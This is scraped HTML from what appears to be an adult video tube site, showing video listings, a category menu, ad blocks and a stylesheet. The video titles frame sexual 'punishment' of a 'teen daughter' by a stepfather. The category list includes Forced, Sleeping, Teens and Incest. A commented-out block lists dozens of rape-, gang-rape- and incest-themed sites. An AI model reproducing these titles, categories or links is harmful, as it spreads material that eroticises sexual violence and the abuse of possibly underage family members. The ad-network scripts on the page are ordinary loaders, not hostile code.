                                <img data-sg="3514ed106479161c" src="/thumbs/492/3824942638205310492_0.jpg" alt="Jealous step dad punishes his teen daughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 113 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Jealous step dad punishes his teen daughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5311710277372896654/">
                            <div class="preview-img">
                                <img data-sg="49b6fc5ac89a658e" src="/thumbs/654/5311710277372896654_0.jpg" alt="Fed Up Father Fucks Hoe Daughter As Punishment-Eliza Ibbara">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 90 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Fed Up Father Fucks Hoe Daughter As Punishment-Eliza Ibbara</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640784885920/">
                            <div class="preview-img">
                                <img data-sg="3514ed10fe3a48a0" src="/thumbs/920/3824942640784885920_0.jpg" alt="FamilyStrokes - Stepdad Spanks And Fucks His Pig Tailed Stepdaughter">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">FamilyStrokes - Stepdad Spanks And Fucks His Pig Tailed Stepdaughter</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/9764965/Spanking/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/9764965/Spanking/popular/2/" target="_self">2</a></li><li><a href="/en/category/9764965/Spanking/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunt</a></li>    
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother</a></li>    
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother Sister</a></li>    
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dad</a></li>    
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daughter</a></li>    
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father</a></li>    
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Daughter</a></li>    
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Son</a></li>    
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Grandpa</a></li>    
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cams</a></li>    
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Boy</a></li>    
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Son</a></li>    
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother</a></li>    
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother Daughter</a></li>    
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Man</a></li>    
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian Family</a></li>    
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sister</a></li>    
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sleeping</a></li>    
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uncle</a></li>    
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5:9764965#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd"><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd"><i class="fa fa-check-circle"></i> porno violaciones</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd"><i class="fa fa-check-circle"></i> 4kredditincestporn.com</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114" class="trd"><i class="fa fa-check-circle"></i> real rape videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd"><i class="fa fa-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd"><i class="fa fa-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958" class="trd"><i class="fa fa-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd"><i class="fa fa-check-circle"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352" class="trd"><i class="fa fa-check-circle"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159" class="trd"><i class="fa fa-check-circle"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938" class="trd"><i class="fa fa-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd"><i class="fa fa-check-circle"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881" class="trd"><i class="fa fa-check-circle"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794" class="trd"><i class="fa fa-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500" class="trd"><i class="fa fa-check-circle"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961" class="trd"><i class="fa fa-check-circle"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478" class="trd"><i class="fa fa-check-circle"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030" class="trd"><i class="fa fa-check-circle"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672" class="trd"><i class="fa fa-check-circle"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323" class="trd"><i class="fa fa-check-circle"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197" class="trd"><i class="fa fa-check-circle"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669" class="trd"><i class="fa fa-check-circle"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525" class="trd"><i class="fa fa-check-circle"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065" class="trd"><i class="fa fa-check-circle"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854" class="trd"><i class="fa fa-check-circle"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895" class="trd"><i class="fa fa-check-circle"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049" class="trd"><i class="fa fa-check-circle"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852" class="trd"><i class="fa fa-check-circle"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826" class="trd"><i class="fa fa-check-circle"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160" class="trd"><i class="fa fa-check-circle"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714" class="trd"><i class="fa fa-check-circle"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926" class="trd"><i class="fa fa-check-circle"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd"><i class="fa fa-check-circle"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619" class="trd"><i class="fa fa-check-circle"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194" class="trd"><i class="fa fa-check-circle"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550" class="trd"><i class="fa fa-check-circle"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049" class="trd"><i class="fa fa-check-circle"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131" class="trd"><i class="fa fa-check-circle"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849" class="trd"><i class="fa fa-check-circle"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640" class="trd"><i class="fa fa-check-circle"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348" class="trd"><i class="fa fa-check-circle"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323" class="trd"><i class="fa fa-check-circle"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618" class="trd"><i class="fa fa-check-circle"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056" class="trd"><i class="fa fa-check-circle"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242" class="trd"><i class="fa fa-check-circle"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264" class="trd"><i class="fa fa-check-circle"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169" class="trd"><i class="fa fa-check-circle"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636" class="trd"><i class="fa fa-check-circle"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691" class="trd"><i class="fa fa-check-circle"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244" class="trd"><i class="fa fa-check-circle"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503" class="trd"><i class="fa fa-check-circle"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810" class="trd"><i class="fa fa-check-circle"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494" class="trd"><i class="fa fa-check-circle"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480" class="trd"><i class="fa fa-check-circle"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753" class="trd"><i class="fa fa-check-circle"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100" class="trd"><i class="fa fa-check-circle"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644" class="trd"><i class="fa fa-check-circle"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620" class="trd"><i class="fa fa-check-circle"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992" class="trd"><i class="fa fa-check-circle"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404" class="trd"><i class="fa fa-check-circle"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562" class="trd"><i class="fa fa-check-circle"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760" class="trd"><i class="fa fa-check-circle"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058" class="trd"><i class="fa fa-check-circle"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212" class="trd"><i class="fa fa-check-circle"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423" class="trd"><i class="fa fa-check-circle"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170" class="trd"><i class="fa fa-check-circle"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112" class="trd"><i class="fa fa-check-circle"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660" class="trd"><i class="fa fa-check-circle"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297" class="trd"><i class="fa fa-check-circle"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594" class="trd"><i class="fa fa-check-circle"></i> incestsexxx.com</a></li> --> -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>momsoncum.com</span>. All models were 18 years of age or older at the time of depiction. Mom Son Cum has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a1ae48224814cc89de5156d30c066f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://momsoncum.com/css/styles.css
body_size: 2492
content:
body, .navi li a, .navi li span, .open, .menu li a, .br
{ background-color: rgb(235,240,245); }

.preview a
{ border-color: rgb(235,240,245); }

body, .preview-bottom li, .preview-bottom li span
{ color: rgb(115,120,125); }

.head, .val-sort, .preview a, .foot, .full-wrap
{ background-color: rgb(245,250,255); }

img, .preview-img, .brs-block, .full-bn
{ background-color: rgb(215,220,225); }

.searches-list, .list, .video-br-300, .video-br-728
{ background-color: rgb(45,50,55); }

.searches-list a, .list h2, .list li a
{ color: rgb(245,250,255); }

a:hover, .preview .dur i, .navi li span i, .logo a span, .menu li a i, .searches-list span, .searches-list i, .list li a i, .list li a:hover, .desc-main span, .full-links li a i
{ color: rgb(85,185,245); }

.preview a:hover, .preview-icon .icon, .preview a:hover .preview-bottom li, .navi ul.to-all li a, .navi li.active a, .navi li a.active, .navi li a:hover, .search button, .open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .menu li a:hover i, .menu li a.active i, .menu li.active a i, .full-links li a:hover i, .full-links li a:hover, .close, .bot-close
{ background-color: rgb(65,165,225); color: rgb(255,255,255); }

.preview-icon, .preview-ins:hover
{ background-color: rgba(65,165,225,0.4); }

.preview a:hover
{ border-color: rgba(65,165,225,0.4); }
 
.preview a:hover .preview-icon .icon
{ background-color: rgb(245,250,255); color: rgb(65,165,225); }

a, h1, h2, .logo a, .open, .search input, .foot span, .full-meta li span i, .full-meta li.perc
{ color: rgb(45,50,55); }

.preview a:hover .preview-icon
{ background-color: rgba(45,50,55,0.4); }

.preview .dur
{ background-color: rgba(45,50,55,0.8); color: rgb(250,250,250); }

.preview a:hover .preview-bottom li span
{ color: rgb(5,10,15); }

.search-input
{ background-color: rgb(255,255,255); border-color: rgb(225,230,235); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { margin: 10px 5px 0 5px; font-size: 22px; line-height: 28px; overflow: hidden; }
h2 { margin: 30px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; padding-bottom: 10px; }

.open { float: right; cursor: pointer; width: 34px; height: 34px; line-height: 30px; font-size: 20px; margin: 10px 5px 0 5px; border-radius: 3px; text-align: center; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { height: 34px; line-height: 34px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { margin-top: 2px; padding: 0 0 10px 0; text-transform: uppercase; }

.navi ul { float: left; margin: 5px 10px 0 5px; }
.navi li { float: left; margin: 5px 5px 0 0; }
.navi li a, .navi li span { border-radius: 3px; font-size: 16px; display: block; height: 28px; line-height: 28px; padding: 0 6px; text-align: center; }
.navi li a.navi-hd { color: rgb(225,15,115); }
.navi li a.navi-hd:hover, .navi li.active a.navi-hd, .navi li a.navi-hd.active { background-color: rgb(225,15,115); color: rgb(255,255,255); }
.navi li span.navi-val { background: none; padding: 0; }

.navi ul.pages li a, .navi ul.pages li span { padding: 0 5px; min-width: 18px; }
.navi ul.pages li span.navi-val { padding-left: 0; }

.val-sort-top ul.pages { display: none; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 22px; height: 50px; line-height: 50px; text-transform: uppercase; padding: 0 20px; border-radius: 3px; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.search form { overflow: hidden; position: relative; padding-right: 52px; }
.search-input { padding: 0 20px; border-radius: 3px; border-style: solid; border-width: 1px; }
.search input { background: none; text-transform: uppercase; width: 100%; border: 0 none; outline: 0 none; font-size: 22px; height: 48px; line-height: 48px; }
.search button { opacity: 0.8; border-radius: 3px; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }
.search button:hover { opacity: 1; }

.searches-list { display: none; height: 40px; line-height: 40px; margin-bottom: -2px; }
.searches-list li { float: left; margin: 0 5px; font-size: 14px; }
.searches-list a { display: block; }
.searches-list a i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; }

.previews-block { padding-top: 5px; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; padding: 5px; }
.preview a { border-radius: 3px; display: block; padding-bottom: 5px; position: relative; }
.preview-img { position: relative; padding-bottom: 75%; overflow: visible; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-icon { position: absolute; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; padding: 5px; left: 50%; bottom: -25px; margin-left: -25px; }
.preview-icon .icon { font-family: Arial, sans-serif; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; font-size: 22px; text-align: center; }
.preview-bottom li { height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; }
.preview-bottom li.preview-likes { color: rgb(45,185,65); float: left; }
.preview-bottom li.preview-views { float: right; }
.preview-bottom li span { display: none; }
.preview .name { height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.preview .dur, .preview .hd { position: absolute; top: 4px; font-size: 12px; border-radius: 2px; padding: 0 5px; height: 20px; line-height: 20px; }
.preview .dur { right: 4px; }
